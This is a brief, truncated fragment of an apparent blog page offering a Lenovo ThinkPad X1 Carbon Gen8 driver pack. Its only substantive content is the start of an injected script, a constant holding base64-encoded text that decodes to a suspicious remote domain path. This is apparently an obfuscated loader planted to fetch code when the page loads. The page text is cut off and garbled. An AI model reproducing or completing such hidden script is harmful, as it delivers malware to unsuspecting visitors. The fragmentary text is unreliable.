
H
Home
Blog
Lenovo ThinkPad X1 Carbon Gen8 Drivers Pac
Lenovo ThinkPad X1 Car
1 year ago
0
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M